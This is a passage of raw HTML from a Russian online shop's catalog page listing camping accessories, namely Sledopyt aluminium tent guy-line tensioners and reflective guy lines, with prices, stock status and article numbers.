                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493971" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-70"><div class="muted font_sxs">Арт.: PF-TWP-70</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">420 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">420 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493971_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-75kh50kh8mm/" data-item="493971"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)75х50х8мм"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493970"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493970_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493970">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-65kh40kh6mm/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/de9/xaedf7upk6ruqnauazp1kht4ukogos7t/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_65kh40kh6mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/6a1/0gw9wrsrj3qfnbtohc5epu3nwmzsy3px/600_600_140cd750bba9870f18aada2478b24840a/bc73ba4f_d774_11ed_a087_f02f741c7557_bc73ba62_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/70e/wm2r23tavy12h2mcvj9w8xrbyq49x9j4/600_600_140cd750bba9870f18aada2478b24840a/bc73ba4f_d774_11ed_a087_f02f741c7557_bc73ba67_d774_11ed_a087_f02f741c7557.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493970" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493970" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fnatyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-65kh40kh6mm%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-65kh40kh6mm/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/de9/xaedf7upk6ruqnauazp1kht4ukogos7t/natyazhiteli_ottyazhek_d_palatok_sledopyt_alyum_6sht_65kh40kh6mm.jpg" alt="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" title="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-65kh40kh6mm/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493970" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-69"><div class="muted font_sxs">Арт.: PF-TWP-69</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">390 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">390 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493970_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/aksessuary-dlya-turizma/natyazhiteli-ottyazhek-d-palatok-sledopyt-alyum-6sht-65kh40kh6mm/" data-item="493970"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Натяжители оттяжек д/палаток Следопыт алюм.(6шт)65х40х6мм"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="493943"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_493943_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_493943">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/b7f/581jumlux1eixt626ml65ezgde6utnli/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/360/z6caoo8lzf9hbmbg68vx9mx7w0k9p67s/600_600_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_7d1491ec_b8e1_11ed_a085_f02f741c7557.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/17b/iwdw8wxaq837146a2waitr1u6r37mmve/600_600_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814c_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/8cb/2zc0krq0n23lra95nsoac1ll8ox47qas/600_600_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de93814e_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/788/5sirf7kobe9k0pj49wgkeunynp9v2v3p/600_600_140cd750bba9870f18aada2478b24840a/11ec99e3_b81d_11ed_a085_f02f741c7557_de938150_5b0a_11f0_a0e3_f02f741c7557.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="493943" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="493943" data-param-item_href="%2Fcatalog%2Faksessuary-dlya-turizma%2Fottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/b7f/581jumlux1eixt626ml65ezgde6utnli/ottyazhki_dlya_palatok_svetootrazh_s_natyazhitelem_sledopyt_2_5_m_4sht_tsvet_kr_oran_chern.jpg" alt="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн." title="Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн. в Краснодаре" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/aksessuary-dlya-turizma/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Оттяжки для палаток светоотраж.с натяжителем Следопыт 2,5 м( 4шт) цвет кр.-оран.-черн.</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="493943" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-TWP-63"><div class="muted font_sxs">Арт.: PF-TWP-63</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">420 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">420 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__493943_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
